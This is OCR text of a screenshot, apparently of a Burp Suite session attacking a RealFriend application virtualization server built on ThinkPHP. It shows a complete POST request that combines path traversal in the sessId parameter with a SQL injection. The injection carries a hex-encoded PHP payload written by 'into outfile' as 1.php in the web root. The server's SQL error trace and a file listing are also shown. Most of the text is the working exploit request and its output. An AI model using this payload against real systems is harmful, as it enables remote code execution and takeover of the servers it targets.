 回收站
瑞友天翼管理
控制台
Gwt7.0.2.1...
Microsoft
Edge
phpsession
文件 主页 共享 查看
WebRoot
文件 主页 共享 查看
此电脑 本地磁盘 (C:) Program Files (x86) RealFriend
名称
快速访问
桌面
下载
文档
图片
phpsession
WebRoot
视频
音乐
OneDrive - Personal
此电脑
网络
ico
ikey
ikey_gb2312
img
js
logs
minghua
Public
static
tables
ThinkPHP
1.php
a.txt
About.XGI
AgentBoard.XGI
AppList.XGI
Board.XGI
CASMain.XGI
CheckCode.XGI
ClientDownload.XGI
CollectList.XGI
60 个项目 选中 1 个项目 165 字节
78 个项目
搜索
Dashboard Target Proxy Intruder
2 × 1 × 3 × ...
Send Cancel < >
Target: http://192.168.180.1
Request
Pretty Raw Hex \n
1 POST /index.php?s=/Admin/title&sessId=
/../../../../../../Windows/Temp/php%3C%3C HTTP/1.1
2 Host: 192.168.180.137
3 Content-Length: 518
4 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBU91a3JtALbAvJ9e
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=evil; CookieLanguageName=EN;
UserAuthtype=0
8 Connection: close
9
10 ------WebKitFormBoundaryBU91a3JtALbAvJ9e
11 Content-Disposition: form-data; name="file";
filename="1.txt"
12 Content-Type: image/jpeg
13
14 ||||||a:1:{s:7:"user_id";s:301:"test') union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,2
1,22,23,24,25,26,27,28,29,30,31,
0x003c3f7068702066696c655f7075745f636f6e74656e747328
2779347461636b65722e706870272c273c3f706870206563686f
28224861636b656420427920593474​61636b657222293b27293b
3f3e into outfile '../../WebRoot/1.php'#";}|||
15 ------WebKitFormBoundaryBU91a3JtALbAvJ9e--
16
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
:(
SQLSTATE[HY000]:
General error
错误位置
FILE: C:\Program Files (x86)\RealFriend\Rap
Server\WebRoot\ThinkPHP\Library\Think\Db\Driver.
LINE: 288
TRACE
#0 C:\Program Files (x86)\RealFriend\Rap
Server\WebRoot\ThinkPHP\Library\Think\Db\Driver.
PDOStatement->fetchAll(2)
#1 C:\Program Files (x86)\RealFriend\Rap
Server\WebRoot\ThinkPHP\Library\Think\Db\Driver.
Think\Db\Driver->getResult()
#2 C:\Program Files (x86)\RealFriend\Rap
Server\WebRoot\ThinkPHP\Library\Think\Db\Driver.
Think\Db\Driver->query('SELECT * FROM `...',
false)
#3 C:\Program Files (x86)\RealFriend\Rap
Server\WebRoot\ThinkPHP\Library\Think\Model.cla
Think\Db\Driver->select(Array)
Inspector
Request Attribute
Request Query Pa
Request Body Par
Request Cookies
Request Headers
Response Header